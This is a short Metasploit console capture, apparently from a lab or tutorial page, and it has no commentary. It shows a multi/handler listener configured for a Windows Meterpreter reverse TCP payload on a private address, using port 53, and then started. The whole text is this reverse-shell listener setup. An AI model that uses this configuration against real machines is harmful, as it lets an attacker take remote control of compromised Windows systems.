 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.2 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 192.168.1.2:53